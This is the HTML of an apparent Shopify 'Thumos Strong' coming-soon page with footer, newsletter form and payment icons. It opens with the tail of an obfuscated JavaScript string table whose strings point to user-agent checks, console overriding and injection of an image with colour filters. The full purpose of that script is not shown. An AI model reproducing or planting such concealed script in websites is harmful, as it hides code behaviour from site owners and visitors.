3|','WfnfV','48534SdJMbe','nth','gBAQA','muKxm','60a3a','P//Z\x22','data:','dWFsa','0gOTk','3|4|2','gent','YiRkn','\x20hue-','h;fil','igweZ','undef','XR5ID','contr','<img\x20','trace','wEdPE','gsLDQ','DBAMD','AQERA','J/8QA','lBFRy','39903','IlHdY','B2ODA','induU','warn','apply','CrzaR','UVFQw','QFHOa','const','TML','Dkqkm','AAAAA','biiPO','FKiEb','tanBl','89473','xiRIN','eight','inser','WPuSw','Q1JFQ','oYlzv','415CoNkHU','3WYTiNs','PFxgW','S4wIC','kaHYh','ined','\x20widt','.5)\x20s','100%)','e-Lig','index','tAdja','2|4|5','dth:1','stop','BETFB','64,/9',';base','KPSKp','j/4AA','befor','excep','QTAAn',')+)+)','ight=','urate','UJWNp','conso','type','RxSFT','UKBwc','Gpztk','tion','n()\x20','log','table','ZyB2M','QwADA','0deg\x20',');\x22\x20a','OEQ4L','ement','dCYYJ','userA','MpoVm','TuBzp','4134436NgrVtN','P/EAB','QSkZJ','nstru','XIlVQ','ing','lengt','ById','0\x22\x20he','QUEBA','ogZ2Q','AACwg','pLCBx','__pro','Chrom','ctor(','wBzEg','info','ipt','fNPfQ','error','snPqQ','retur','ABAAD','getFu','//gA7','ast(0','UAAQE','ebegi','P/aAA','VObKL','(440%','uZyBJ'];_0x3b2f=function(){return _0x3dcced;};return _0x3b2f();}</script>


</div>

    <div id="shopify-section-mobile-button" class="shopify-section"><section class="mobile-button-section mobile-button-section-mobile-button">
  <div class="page-width">

    <!-- Button -->
    <a
      
        href="/pages/contact-us"
      
      class="btn-ani mobile-button-section__btn"
      
    >
      Contact Jody to Learn More
    </a>

    <!-- SOCIAL ICONS (Mobile only) -->
    <div class="mobile-icons-row mobile-icons-row-mobile-button">
      
      
      
    </div>

  </div>
</section>

<style>
  .mobile-button-section-mobile-button {
    padding: 24px 0;
  }

  .mobile-button-section-mobile-button .mobile-button-section__btn {
    display: block;
    width: 100%;
    text-align: center;
  }

  /* Icons row */
  .mobile-icons-row-mobile-button {
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item {
    width: 33.33%;
    text-align: center;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item img {
    width: 42px;
    height: auto;
  }
   .mobile-button-section-mobile-button{
           padding: 18px 0 0 0;
    }
  /* Hide on desktop if mobile_only checked */
  
    @media (min-width: 750px) {
      .mobile-button-section-mobile-button,
      .mobile-icons-row-mobile-button {
        display: none;
      }
   
    }
  
</style>


</div>

    <div class="page-container drawer-page-content" id="PageContainer">

      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        <!-- Bold: Memberships (page) -->





	










	
  		





		
	











<!-- end Bold code -->
<div class="page-width">
  <div class="grid">
    <div class="grid__item medium-up--five-sixths medium-up--push-one-twelfth">
      <div class="section-header text-center">
        <h1>Thumos Strong</h1>
      </div>

      <div class="rte">
        <meta charset="utf-8">
<div><a href="https://youtu.be/FGn3b_zEeD4" target="_blank" rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0448/6607/6836/files/logo-whats-thumos.png?v=1600302845" alt="Thumos Logo Lion" style="display: block; margin-left: auto; margin-right: auto;"></a></div>
<h1 style="text-align: center;"><strong>﻿Coming Soon</strong></h1>
      </div>
    </div>
  </div>
</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #d2d2d2;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #3a3a3a;
  }

  .site-footer {
    color: #3a3a3a;
    background-color: #ebebeb;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #3a3a3a;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #606060;
    border-bottom: 1px solid #606060;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #606060;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">ABOUT</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/"
                          
                        >
                          Home
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-thumos"
                          
                        >
                          About Thumos USA
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-jody"
                          
                        >
                          About Jody
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/testimonials"
                          
                        >
                          Testimonials
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">GET INVOLVED</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/weekend-experience"
                          
                        >
                          Weekend Experience
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/inner-circle"
                          
                        >
                          Inner Circle
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/1-on-1-consulting-mentoring"
                          
                        >
                          1 on 1 Consulting &amp; Mentoring
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">CONTACT / INFO</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/shipping-policy"
                          
                        >
                          Shipping Policy
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">STAY INFORMED</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 